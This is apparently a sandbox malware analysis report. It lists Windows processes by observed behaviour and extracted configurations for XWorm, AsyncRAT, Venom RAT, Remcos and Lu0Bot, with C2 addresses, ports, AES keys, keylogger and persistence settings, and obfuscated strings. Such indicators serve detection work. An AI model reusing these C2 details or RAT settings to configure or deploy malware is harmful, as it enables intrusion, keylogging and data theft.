
- udated.exe (PID: 5280)
- eee01.exe (PID: 4492)
- aioc_5.0.0.63_it.exe (PID: 936)
- aioc_5.0.0.63_it.exe (PID: 3264)
- aioc_5.0.0.63_it.exe (PID: 5256)
- dControl.exe (PID: 6068)
- PH32.exe (PID: 3796)
- PrimaryScreen.exe (PID: 3228)
- aioc_5.0.0.63_it.exe (PID: 3708)
- dControl.exe (PID: 4284)
- dControl.exe (PID: 5736)
- PrimaryScreen.exe (PID: 2424)
- PrimaryScreen.exe (PID: 5712)
- PrimaryScreen.exe (PID: 4176)
- yar.exe (PID: 5920)
- 887822208.exe (PID: 2888)
- taskhostw.exe (PID: 2416)
- Windows Security Upgrade Service.exe (PID: 3756)
- 700013014.exe (PID: 3220)
- 162264431.exe (PID: 1568)
- Windows Security Upgrade Service.exe (PID: 3684)
- 1434728005.exe (PID: 5480)
- AIOC_5.0.0.84_IT.exe (PID: 2408)
- AIOC_5.0.0.84_IT.exe (PID: 5008)
- PrimaryScreen.exe (PID: 5328)
- AIOC_5.0.0.84_IT.exe (PID: 5340)
- Windows Security Upgrade Service.exe (PID: 4952)
- PrimaryScreen.exe (PID: 3216)
- PrimaryScreen.exe (PID: 3188)
- PrimaryScreen.exe (PID: 3916)
Disables trace logs
- New Text Document.exe (PID: 3968)
- XClient.exe (PID: 1824)
- csrss.exe (PID: 2368)
- 7zipsilentinstaller.exe (PID: 2548)
- RegSvcs.exe (PID: 3920)
- RegSvcs.exe (PID: 3448)
- svchost.exe (PID: 1756)
- powershell.exe (PID: 3772)
- powershell.exe (PID: 4192)
- gHIvTf22qvmZjum.exe (PID: 4556)
- Discord.exe (PID: 4644)
- MSBuild.exe (PID: 3228)
Reads the computer name
- New Text Document.exe (PID: 3968)
- sharonzx.exe (PID: 4076)
- wmpnscfg.exe (PID: 1020)
- sharonzx.exe (PID: 552)
- XClient.exe (PID: 1824)
- csrss.exe (PID: 2368)
- SrbijaSetupHokej.tmp (PID: 2592)
- Bypass3_Pure_Mode.exe (PID: 1796)
- SrbijaSetupHokej.tmp (PID: 676)
- 7zipsilentinstaller.exe (PID: 2548)
- GoogleUpdate.exe (PID: 2380)
- GoogleUpdate.exe (PID: 2384)
- GoogleUpdate.exe (PID: 904)
- GoogleUpdate.exe (PID: 1028)
- GoogleUpdate.exe (PID: 2668)
- GoogleUpdate.exe (PID: 2696)
- start.exe (PID: 1248)
- GoogleUpdate.exe (PID: 2792)
- MartDrum.exe (PID: 2940)
- regasms.exe (PID: 3048)
- rem.exe (PID: 2756)
- svcs.exe (PID: 3100)
- vax.exe (PID: 3392)
- RegSvcs.exe (PID: 3920)
- Fighting.pif (PID: 3776)
- svchos.exe (PID: 1112)
- RegSvcs.exe (PID: 2388)
- gHIvTf22qvmZjum.exe (PID: 1644)
- AGambXYA.exe (PID: 3092)
- RegSvcs.exe (PID: 3448)
- jsc.exe (PID: 2548)
- Setup.exe (PID: 2980)
- svchost.exe (PID: 1756)
- crt.tmp (PID: 1372)
- crt.tmp (PID: 2360)
- cybersoundaudiodirector.exe (PID: 3112)
- katA2F4.tmp (PID: 3040)
- conhost.exe (PID: 2840)
- inte.exe (PID: 3492)
- katAECB.tmp (PID: 3924)
- vpn-1002.exe (PID: 1768)
- gHIvTf22qvmZjum.exe (PID: 4556)
- msiexec.exe (PID: 4432)
- sysblardsv.exe (PID: 4212)
- msiexec.exe (PID: 4824)
- fmoixjlhi.exe (PID: 4892)
- fmoixjlhi.exe (PID: 4852)
- 222.exe (PID: 4988)
- pub11.exe (PID: 5176)
- 109.0.5414.120_chrome_installer.exe (PID: 5384)
- setup.exe (PID: 5412)
- syslmgrsvc.exe (PID: 5472)
- A65rdOmcoyD.exe (PID: 5536)
- GoogleCrashHandler.exe (PID: 1064)
- GoogleUpdate.exe (PID: 3092)
- GoogleUpdate.exe (PID: 3788)
- setup.exe (PID: 6088)
- univ.exe (PID: 4564)
- elevation_service.exe (PID: 4784)
- nine.exe (PID: 4924)
- yar.exe (PID: 5240)
- Discord.exe (PID: 4644)
- 888.exe (PID: 4468)
- e_win.exe (PID: 3452)
- AddInProcess32.exe (PID: 5784)
- install.exe (PID: 4884)
- f.exe (PID: 5324)
- GameService.exe (PID: 4236)
- GameService.exe (PID: 5096)
- GameService.exe (PID: 2996)
- GameService.exe (PID: 4812)
- GameService.exe (PID: 3336)
- GameService.exe (PID: 5176)
- GameService.exe (PID: 5396)
- GameService.exe (PID: 4204)
- GameService.exe (PID: 4584)
- GameService.exe (PID: 4328)
- GameService.exe (PID: 5800)
- GameService.exe (PID: 4440)
- GameService.exe (PID: 5376)
- GameService.exe (PID: 3384)
- GameService.exe (PID: 2908)
- GameService.exe (PID: 524)
- GameService.exe (PID: 5312)
- GameService.exe (PID: 5236)
- GameService.exe (PID: 2884)
- setup_1715277229.6072824.exe (PID: 3628)
- yar.exe (PID: 5684)
- MSBuild.exe (PID: 3228)
- pojgysef.exe (PID: 2836)
- taskhostw.exe (PID: 5680)
- work.exe (PID: 3272)
- eee01.exe (PID: 3336)
- cybersoundaudiodirector.exe (PID: 3400)
- aioc_5.0.0.63_it.exe (PID: 936)
- aioc_5.0.0.63_it.exe (PID: 3264)
- PH32.exe (PID: 3796)
- aioc_5.0.0.63_it.exe (PID: 5256)
- dControl.exe (PID: 6068)
- aioc_5.0.0.63_it.exe (PID: 3708)
- PrimaryScreen.exe (PID: 3228)
- dControl.exe (PID: 4284)
- PrimaryScreen.exe (PID: 2424)
- PrimaryScreen.exe (PID: 5712)
- PrimaryScreen.exe (PID: 4176)
- dControl.exe (PID: 5736)
- 887822208.exe (PID: 2888)
- yar.exe (PID: 5920)
- taskhostw.exe (PID: 2416)
- AIOC_5.0.0.84_IT.exe (PID: 2408)
- AIOC_5.0.0.84_IT.exe (PID: 5008)
- PrimaryScreen.exe (PID: 5328)
- AIOC_5.0.0.84_IT.exe (PID: 5340)
- PrimaryScreen.exe (PID: 3916)
- PrimaryScreen.exe (PID: 3216)
- PrimaryScreen.exe (PID: 3188)
Reads Environment values
- New Text Document.exe (PID: 3968)
- XClient.exe (PID: 1824)
- csrss.exe (PID: 2368)
- 7zipsilentinstaller.exe (PID: 2548)
- rem.exe (PID: 2756)
- vax.exe (PID: 3392)
- svcs.exe (PID: 3100)
- RegSvcs.exe (PID: 3920)
- regasms.exe (PID: 3048)
- svchos.exe (PID: 1112)
- RegSvcs.exe (PID: 2388)
- RegSvcs.exe (PID: 3448)
- jsc.exe (PID: 2548)
- svchost.exe (PID: 1756)
- gHIvTf22qvmZjum.exe (PID: 4556)
- katA2F4.tmp (PID: 3040)
- katAECB.tmp (PID: 3924)
- Discord.exe (PID: 4644)
- AddInProcess32.exe (PID: 5784)
- MSBuild.exe (PID: 3228)
- aioc_5.0.0.63_it.exe (PID: 3708)
- AIOC_5.0.0.84_IT.exe (PID: 5340)
Reads the software policy settings
- New Text Document.exe (PID: 3968)
- 7zipsilentinstaller.exe (PID: 2548)
- GoogleUpdate.exe (PID: 2668)
- GoogleUpdate.exe (PID: 2792)
- regasms.exe (PID: 3048)
- RegSvcs.exe (PID: 3920)
- svchos.exe (PID: 1112)
- jsc.exe (PID: 2548)
- katA2F4.tmp (PID: 3040)
- vpn-1002.exe (PID: 1768)
- katAECB.tmp (PID: 3924)
- GoogleUpdate.exe (PID: 3092)
- Discord.exe (PID: 4644)
- AddInProcess32.exe (PID: 5784)
- MSBuild.exe (PID: 3228)
- PH32.exe (PID: 3796)
Create files in a temporary directory
- New Text Document.exe (PID: 3968)
- sharonzx.exe (PID: 4076)
- netbtugc.exe (PID: 336)
- SrbijaSetupHokej.exe (PID: 2532)
- SrbijaSetupHokej.exe (PID: 1888)
- 7zipsilentinstaller.exe (PID: 2548)
- ChromeSetup.exe (PID: 1880)
- MartDrum.exe (PID: 2940)
- start.exe (PID: 1248)
- gywervcyuj.exe (PID: 3856)
- Fighting.pif (PID: 3776)
- ngown.exe (PID: 1296)
- wxijgyp.exe (PID: 2860)
- crt.exe (PID: 1796)
- crt.exe (PID: 728)
- crt.tmp (PID: 2360)
- conhost.exe (PID: 2840)
- vpn-1002.exe (PID: 1768)
- msiexec.exe (PID: 4432)
- 222.exe (PID: 4988)
- sysblardsv.exe (PID: 4212)
- A65rdOmcoyD.exe (PID: 5536)
- syslmgrsvc.exe (PID: 5472)
- 888.exe (PID: 4468)
- nine.exe (PID: 4924)
- install.exe (PID: 4884)
- av_downloader.exe (PID: 3116)
- av_downloader.exe (PID: 4612)
- pojgysef.exe (PID: 2836)
- work.exe (PID: 3272)
- dControl.exe (PID: 6068)
- dControl.exe (PID: 5736)
- 887822208.exe (PID: 2888)
- aioc_5.0.0.63_it.exe (PID: 3708)
Reads the machine GUID from the registry
- New Text Document.exe (PID: 3968)
- sharonzx.exe (PID: 4076)
- sharonzx.exe (PID: 552)
- Bypass3_Pure_Mode.exe (PID: 1796)
- XClient.exe (PID: 1824)
- csrss.exe (PID: 2368)
- 7zipsilentinstaller.exe (PID: 2548)
- GoogleUpdate.exe (PID: 2380)
- GoogleUpdate.exe (PID: 2384)
- GoogleUpdate.exe (PID: 2668)
- GoogleUpdate.exe (PID: 2792)
- svcs.exe (PID: 3100)
- vax.exe (PID: 3392)
- RegSvcs.exe (PID: 3920)
- start.exe (PID: 1248)
- regasms.exe (PID: 3048)
- GoogleUpdate.exe (PID: 2696)
- svchos.exe (PID: 1112)
- gHIvTf22qvmZjum.exe (PID: 1644)
- RegSvcs.exe (PID: 2388)
- RegSvcs.exe (PID: 3448)
- svchost.exe (PID: 1756)
- jsc.exe (PID: 2548)
- Setup.exe (PID: 2980)
- katA2F4.tmp (PID: 3040)
- inte.exe (PID: 3492)
- vpn-1002.exe (PID: 1768)
- msiexec.exe (PID: 4432)
- gHIvTf22qvmZjum.exe (PID: 4556)
- sysblardsv.exe (PID: 4212)
- msiexec.exe (PID: 4824)
- fmoixjlhi.exe (PID: 4892)
- fmoixjlhi.exe (PID: 4852)
- katAECB.tmp (PID: 3924)
- pub11.exe (PID: 5176)
- syslmgrsvc.exe (PID: 5472)
- setup.exe (PID: 5412)
- setup.exe (PID: 6088)
- GoogleUpdate.exe (PID: 3788)
- GoogleUpdate.exe (PID: 3092)
- elevation_service.exe (PID: 4784)
- univ.exe (PID: 4564)
- yar.exe (PID: 5240)
- nine.exe (PID: 4924)
- Discord.exe (PID: 4644)
- e_win.exe (PID: 3452)
- AddInProcess32.exe (PID: 5784)
- f.exe (PID: 5324)
- MSBuild.exe (PID: 3228)
- taskhostw.exe (PID: 5680)
- yar.exe (PID: 5684)
- eee01.exe (PID: 3336)
- cybersoundaudiodirector.exe (PID: 3400)
- aioc_5.0.0.63_it.exe (PID: 936)
- aioc_5.0.0.63_it.exe (PID: 3264)
- PH32.exe (PID: 3796)
- aioc_5.0.0.63_it.exe (PID: 5256)
- aioc_5.0.0.63_it.exe (PID: 3708)
- yar.exe (PID: 5920)
- 887822208.exe (PID: 2888)
- taskhostw.exe (PID: 2416)
- AIOC_5.0.0.84_IT.exe (PID: 2408)
- AIOC_5.0.0.84_IT.exe (PID: 5008)
- AIOC_5.0.0.84_IT.exe (PID: 5340)
Manual execution by a user
- wmpnscfg.exe (PID: 1020)
- cmd.exe (PID: 3604)
- jsc.exe (PID: 2548)
Creates files or folders in the user directory
- sharonzx.exe (PID: 4076)
- sharonzx.exe (PID: 552)
- netbtugc.exe (PID: 336)
- XClient.exe (PID: 1824)
- csrss.exe (PID: 2368)
- rem.exe (PID: 2756)
- vax.exe (PID: 3392)
- Fighting.pif (PID: 3776)
- start.exe (PID: 1248)
- svchost.exe (PID: 1756)
- crt.tmp (PID: 2360)
- katA2F4.tmp (PID: 3040)
- vpn-1002.exe (PID: 1768)
- inte.exe (PID: 3492)
- sysblardsv.exe (PID: 4212)
- katAECB.tmp (PID: 3924)
- syslmgrsvc.exe (PID: 5472)
- univ.exe (PID: 4564)
- nine.exe (PID: 4924)
- Discord.exe (PID: 4644)
- yar.exe (PID: 5240)
- AddInProcess32.exe (PID: 5784)
- e_win.exe (PID: 3452)
- certutil.exe (PID: 524)
- setup_1715277229.6072824.exe (PID: 3628)
- 887822208.exe (PID: 2888)
Checks proxy server information
- netbtugc.exe (PID: 336)
- katA2F4.tmp (PID: 3040)
- inte.exe (PID: 3492)
- vpn-1002.exe (PID: 1768)
- sysblardsv.exe (PID: 4212)
- katAECB.tmp (PID: 3924)
- syslmgrsvc.exe (PID: 5472)
- univ.exe (PID: 4564)
- nine.exe (PID: 4924)
- AddInProcess32.exe (PID: 5784)
- certutil.exe (PID: 524)
- mshta.exe (PID: 2956)
- cybersoundaudiodirector.exe (PID: 3400)
- 887822208.exe (PID: 2888)
- AIOC_5.0.0.84_IT.exe (PID: 5340)
Reads security settings of Internet Explorer
- netbtugc.exe (PID: 336)
- certutil.exe (PID: 524)
- dllhost.exe (PID: 1248)
Drops the executable file immediately after the start
- netbtugc.exe (PID: 336)
Creates files in the program directory
- GoogleUpdateSetup.exe (PID: 2392)
- GoogleUpdate.exe (PID: 2384)
- GoogleUpdate.exe (PID: 904)
- GoogleUpdate.exe (PID: 1028)
- GoogleUpdate.exe (PID: 2668)
- GoogleUpdate.exe (PID: 2696)
- GoogleUpdate.exe (PID: 2792)
- svcs.exe (PID: 3100)
- cybersoundaudiodirector.exe (PID: 3112)
- katA2F4.tmp (PID: 3040)
- 109.0.5414.120_chrome_installer.exe (PID: 5384)
- katAECB.tmp (PID: 3924)
- setup.exe (PID: 5412)
- setup.exe (PID: 6088)
- GoogleUpdate.exe (PID: 3092)
- cybersoundaudiodirector.exe (PID: 3400)
- AddInProcess32.exe (PID: 5784)
- aioc_5.0.0.63_it.exe (PID: 3264)
- aioc_5.0.0.63_it.exe (PID: 936)
- aioc_5.0.0.63_it.exe (PID: 3708)
- AIOC_5.0.0.84_IT.exe (PID: 5008)
Reads product name
- rem.exe (PID: 2756)
- svcs.exe (PID: 3100)
- katA2F4.tmp (PID: 3040)
- katAECB.tmp (PID: 3924)
- AddInProcess32.exe (PID: 5784)
- MSBuild.exe (PID: 3228)
Reads mouse settings
- Fighting.pif (PID: 3776)
- gywervcyuj.exe (PID: 3856)
- ngown.exe (PID: 1296)
- wxijgyp.exe (PID: 2860)
- dControl.exe (PID: 4284)
- dControl.exe (PID: 6068)
- dControl.exe (PID: 5736)
Creates a software uninstall entry
- crt.tmp (PID: 2360)
Application launched itself
- msiexec.exe (PID: 4432)
- chrome.exe (PID: 4240)
Executable content was dropped or overwritten
- msiexec.exe (PID: 4432)
Reads CPU info
- fmoixjlhi.exe (PID: 4852)
- katA2F4.tmp (PID: 3040)
- fmoixjlhi.exe (PID: 4892)
- katAECB.tmp (PID: 3924)
- AddInProcess32.exe (PID: 5784)
Executes as Windows Service
- elevation_service.exe (PID: 4784)
The process uses the downloaded file
- chrome.exe (PID: 2444)
- chrome.exe (PID: 4420)
Dropped object may contain TOR URL's
- New Text Document.exe (PID: 3968)
Reads Internet Explorer settings
- mshta.exe (PID: 2956)
Checks transactions between databases Windows and Oracle
- eee01.exe (PID: 3336)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
XWorm
(PID) Process(2368) csrss.exe
C245.141.26.119:1996
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameXWorm V5.4
MutexwHK5NlknpAL3Lk1X
(PID) Process(1756) svchost.exe
C285.203.4.146:7000
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameXWorm V5.4
MutexeItTbYBfBYihwkyW
(PID) Process(1824) XClient.exe
C245.141.27.41:7000
Keys
AES<123456789>
Options
Splitter<Xwormmm>
Sleep time3
USB drop nameXWorm V5.4
Mutex9ZF9ZsOZGh1T1r1n
(PID) Process(4644) Discord.exe
C2https://pastebin.com/raw/Xuc6dzua:<123456789>
Keys
AES<Xwormmm>
Options
Splitter3
Sleep timeXWorm V5.6
USB drop nameUSB.exe
MutexbEeZ4MhyYSkjMJ8j
AsyncRat
(PID) Process(1112) svchos.exe
C2 (1)leetboy.dynuddns.net
Ports (1)1339
Version| Edit 3LOSH RAT
Options
AutoRuntrue
MutexAsyncMutex_6SI8OkPnk
InstallFolder%AppData%
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva...
Server_SignatureF0xfEIJ635aPVzJ7TxUSC7Qq0Nvv0T62b4z7CBNsc9ph6RsbFVcdaGd7619j9z8vXELuNb6nAMNzxVh5zw431HAg8uxac4l65Js76iA5ua7oiXIZGJkyHmqqwsGIyAhRfW3MsonOqm07xD5N0vdfHey4r0Vncivg0lzclsA5ofF6Vyle+WewDOLGeL+PH3bGiw9F8dbBeBgH6rdzG7t0OHdgh/32iJ0W9BUzFgjiD7/KZV/QPYXp6Tbh4Mryl4lt9khPn2VmC2eApgyazrOKC5PRUCdNN2J/IPPN3z9F+7nI...
Keys
AES35629c521983c8b485004ffd8c0b6d67d67e4dfb1704d3f19dfc209705c46560
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
(PID) Process(2548) jsc.exe
C2 (1)leetman.dynuddns.com
Ports (1)1337
Version| Edit 3LOSH RAT
Options
AutoRunfalse
MutexAsyncMutex_6SI8asdasd2casOkPnk
InstallFolder%AppData%
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva...
Server_SignatureIbuNhUBHIZ1xEnw2W+T0ktoQBPdl2eN+bFbGaSHnaXQWdBpXBtFcIPy9Kvo76G+Bqot+Mhbmdi45iMXnMd/XtW6hGIYpm1b65Yu9aW89anhCDFxtvTtQRtStn+mEI4HyLyQ/jEWSFx3J4uWsqaYt6M+nvgmrQd92SvWtxYC4AJ39P922sacmFLSsAsiSPJzJL4w3h+xlDMy6z6hQ9AASDqgU6h3bTNcR5v4xdNZyL0zg8dZzseqPd7WHqbIUXp2jf0UV01UrQWDnisTbZw52CbUDPjUOBD1GaOSf220w3MsM...
Keys
AES0ddff9ba1c73ebea6f3d16e8d8ccf4ed931b5562a16813d6bd25abaa5389e284
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
(PID) Process(3392) vax.exe
C2 (1)185.196.10.81
Ports (1)4449
VersionVenom RAT + HVNC + Stealer + Grabber v6.0.3
Options
AutoRunfalse
Mutexwrteyuiooo
InstallFolder%AppData%
Certificates
Cert1MIICOTCCAaKgAwIBAgIVAPyfwFFMs6hxoSr1U5gHJmBruaj1MA0GCSqGSIb3DQEBDQUAMGoxGDAWBgNVBAMMD1Zlbm9tUkFUIFNlcnZlcjETMBEGA1UECwwKcXdxZGFuY2h1bjEfMB0GA1UECgwWVmVub21SQVQgQnkgcXdxZGFuY2h1bjELMAkGA1UEBwwCU0gxCzAJBgNVBAYTAkNOMB4XDTIyMDgxNDA5NDEwOVoXDTMzMDUyMzA5NDEwOVowEzERMA8GA1UEAwwIVmVub21SQVQwgZ8wDQYJKoZIhvcN...
Server_SignatureMEd1CD8iTeY7YWWzU44VHmQiwZS0TqUpDmIWlmo0xiZD7K2igThi817GSA28/UBclqmoHVBHFzuue93FAc4ZcQ+RC7CaTRV+xP4PHhapIzCKMPZJgQ8rIFeJ52qZki6XkIMdZaql0Abkf4xbxuBvtAfARl3Hzx63Jf0zc0OexIs=
Keys
AES3c5e0e0cefb94aaa704b50bdbf5dd46c7955034f9d83305435430b78f745d551
SaltVenomRATByVenom
(PID) Process(3048) regasms.exe
C2 (1)leetboy.dynuddns.net
Ports (1)1338
Version| Edit 3LOSH RAT
Options
AutoRunfalse
MutexAsyncMutex_6h2caasdas2133sOkPnk
InstallFolder%AppData%
Certificates
Cert1MIIE8jCCAtqgAwIBAgIQAPeWQ4YJ3MvReCGwLzn7rTANBgkqhkiG9w0BAQ0FADAaMRgwFgYDVQQDDA9Bc3luY1JBVCBTZXJ2ZXIwIBcNMjIwNDI1MDA0MTA5WhgPOTk5OTEyMzEyMzU5NTlaMBoxGDAWBgNVBAMMD0FzeW5jUkFUIFNlcnZlcjCCAiIwDQYJKoZIhvcNAQEBBQADggIPADCCAgoCggIBAKT9nYYTjYTZhY+g1tekZ8/F29gsEIDgf/8odvCbCmYKGGZZi2yND9NjtBXEMANM9PAXCyMapGva...
Server_SignaturehUCRKfWx9nGw5XGDblhiEIV3zURXPlpK8TiLmoZKV0mDdyxvPAOGKUqG22Ik3uOcZPytxZuF8v7OhIdgm9avNAph/boSR3vkxtiYrZU4J3JbwUkXTHRyWbqP/bDwR00KR4ySkAOcmpTrCPs5+VBNC4EAreSw/GILZhGD0YAa9d2LdzXNKUWMYMGTwN5rwD9Z9aDqcGlGIZgxIqCj4TcLpbFfuvC462FuWkhFjIo3IwHp0aaZFn6dWelpdBnfBlVn5bCTK/QiYqpSl+ZgBh1NQa2Yz7aYRFpLh+9Gx1UHosxd...
Keys
AESdc2604de1da7229b18926116abb0c0b1f81e84cda389e89ffad7cdbaaf4a2a48
Saltbfeb1e56fbcd973bb219022430a57843003d5644d21e62b9d4f180e7e6c33941
Remcos
(PID) Process(3100) svcs.exe
C2 (1)leetboy.dynuddns.net:1998
BotnetRemote
Options
Connect_interval1
Install_flagTrue
Install_HKCU\RunTrue
Install_HKLM\RunTrue
Install_HKLM\Explorer\Run1
Install_HKLM\Winlogon\Shell100000
Setup_path%APPDATA%
Copy_filesvcs.exe
Startup_valueFalse
Hide_fileFalse
Mutex_nameRmc-3XK1S0
Keylog_flag1
Keylog_path%LOCALAPPDATA%
Keylog_filelogs.dat
Keylog_cryptTrue
Hide_keylogTrue
Screenshot_flagFalse
Screenshot_time5
Take_ScreenshotFalse
Screenshot_path%APPDATA%
Screenshot_fileScreenshots
Screenshot_cryptFalse
Mouse_optionFalse
Delete_fileFalse
Audio_record_time5
Audio_path%ProgramFiles%
Audio_dirMicRecords
Connect_delay0
Copy_dirmicrosofts
Keylog_dirlogsa
Lu0Bot
(PID) Process(4892) fmoixjlhi.exe
С2 (2)aoa.aent78.sbs
otl.dwt51.shop
Strings (7415)569cd031
*.aoa.aent78.sbs
14f1a0
*.otl.dwt51.shop
require
mainModule
require
crypto
path
sep
dgram
child_process
env
oNcwa
toLowerCase
toLowerCase
env
UI16LE
STR16
ignore
lbhcD
YBeXt
object
stdio
RPSLC
detached
windowsHide
env
env
env
env
slice
uuAAU
GMAZf
WmPAc
unshift
unshift
unshift
unshift
cmd.exe
pPPuV
icon
uncAp
iLxhB
length
pbVmh
shift
spawn
unref
bWLSa
cmxzu
msiexec.exe
wDQZX
ByWwh
undefined
0|2|5|1|3|4
aes-128-cbc
miYQH
UHrNg
xbjtM
XMGuA
function
DEuEB
object
error
data
yLHZT
fTLDK
Fqbks
ADEfM
gwcdq
att
lMGMI
puimQ
stdio
pipe
detached
windowsHide
env
env
env
env
slice
shift
spawn
timeout
ktmr
6|7|2|4|1|12|11|0|3|9|8|5|10
EyuwO
oSqbV
jLwVy
YIeuu
vEicJ
yrHEA
split
EfyYX
length
concat
from
alloc
RRVnn
writeUInt16BE
ZEHtK
JZDyw
randomBytes
concat
alloc
ZEHtK
concat
update
final
createCipheriv
aes-128-cbc
slice
kill
YWBVq
timeout
once
dijKX
aftcb
cUIUV
PxCFk
error
IbCiM
wyToM
length
cAKfL
toLowerCase
indexOf
once
exit
jLwVy
HWlVO
HWlVO
rXdOu
code
oAnuP
rXdOu
signal
once
close
vYaoP
AhOcL
ktmr
XWumx
XWumx
jnpkR
ktmr
ktmr
length
2|3|1|6|0|5|4
split
push
path
path
length
path
name
session
ppid
ppid
push
args
args
push
pid
error
jLwVy
Winmp
YjXbd
ZSCxm
split
from
stringify
concat
update
final
randomBytes
writeFileSync
prs
createCipheriv
ETLaN
slice
slice
error
error
oMvHW
rXdOu
code
oMvHW
rXdOu
signal
outbuf
concat
outbuf
errbuf
concat
errbuf
returnbuffer
Fqbks
oBvYj
wGUWh
mkdirSync
out
outbuf
toString
outbuf
err
errbuf
toString
errbuf
uatPS
nostr
out
stdout
pXzqb
TOGPF
TOGPF
outbuf
outbuf
push
mkdirSync
stderr
data
YeZpt
yPmsW
s1e
s1e
outerr
outerr
push
2|0|5|1|4|3|6
split
ppid
zwwuK
ppid
mXbbZ
length
push
VefEG
GyroM
GyroM
pid
name
C:\
rpcsrv
tmpbuild
LU0TO
_i_
gttk
1|5|4|2|0|3
aes-128-cbc
HWEFy
YPWxz
pDVUR
pOExu
commandline
executablepath
processid
pid
name
PPzep
Services
jNLHx
wMFRG
tsRRe
6.0
wmic
process
get
processid,parentprocessid,name,executablepath,commandline
release
bOwHJ
indexOf
bOwHJ
indexOf
xDywp
dSWYE
kuIGX
mgIcP
nHSpM
FMgbo
dBVKw
/format:csv
JbEBn
cjGOA
LqHWn
CgbyU
TiWeW
TiWeW
readFileSync
toString
trim
bonUo
length
bonUo
split
join
split
length
length
shift
indexOf
Node,
CgbyU
FJVyH
OPsfj
split
shift
EWmDJ
length
rNFVL
pDVUR
SVcDi
split
length
length
CIXlk
CIXlk
writeFileSync
pf1
readFileSync
length
zDzlP
xzqvw
xzqvw
toLowerCase
xUmop
args
length
xRkuT
path
length
parentprocessid
ppid
uVvMl
bPTYu
ouZTb
ouZTb
rOdOM
rOdOM
XmIqk
LZKkX
qNNXV
kvvhT
vbVSj
ydCTy
CUNaH
phtzh
.txt
readFileSync
toString
trim
pid
Node
pid
zDzlP
Ilybi
Ilybi
pid
session
path
Console
HMXUJ
XDOnl
ppid
length
tree
zDzlP
kDfyc
zNXmU
statSync
pf2
pid
log
YgbYi
OLiwx
uRSQU
hauoG
split
writeFileSync
prs
from
stringify
concat
update
final
createCipheriv
wcUGZ
slice
slice
randomBytes
ctBIY
ctBIY
ppid
length
tree
workdir
UCIwN
workdir
workdir
indexOf
workdir
UI16LE
STR16
windir
systemroot
temp
allusersprofile
appdata
\networkservice\
Tmomz
XxZcC
system
local service
umfd-
VkBZD
dxxox
isc
RulEE
OsXha
WqdDe
tmp
OsXha
PsPgQ
aup
OsXha
OSYBN
apd
KjtrX
usr
LDKPp
username
tmp
isc
isc
QImuV
tmp
toLowerCase
indexOf
toLowerCase
isc
isc
RRion
tmp
toLowerCase
indexOf
NgQTP
isc
isc
aup
apd
isc
isc
usr
isc
isc
vSDYt
TyAka
fjBsX
usr
toLowerCase
vZoRw
network service
xUnPa
bDDGj
xJEFP
bDDGj
substr
length
